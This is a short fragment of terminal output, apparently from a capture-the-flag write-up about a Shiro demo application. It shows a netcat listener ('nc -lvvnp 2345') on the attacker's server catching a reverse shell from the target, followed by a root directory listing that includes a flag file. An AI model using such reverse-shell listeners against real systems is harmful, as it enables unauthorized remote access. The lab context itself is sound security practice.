 ssh vps
11 ^C
12 [root@qiurui ~]# nc -lvvnp 2345
13 Ncat: Version 7.50 ( https://nmap.org/ncat )
14 Ncat: Listening on :::2345
15 Ncat: Listening on 0.0.0.0:2345
16 Ncat: Connection from 106.15.50.112.
17 Ncat: Connection from 106.15.50.112:56382.
18 ^[ls
19 ls
20 bin
21 boot
22 dev
23 etc
24 flag
25 home
26 lib
27 lib64
28 media
29 mnt
30 opt
31 proc
32 root
33 run
34 sbin
35 shirodemo-1.0-SNAPSHOT.jar
36 srv
37 sys
38 tmp
39 usr
40 var
41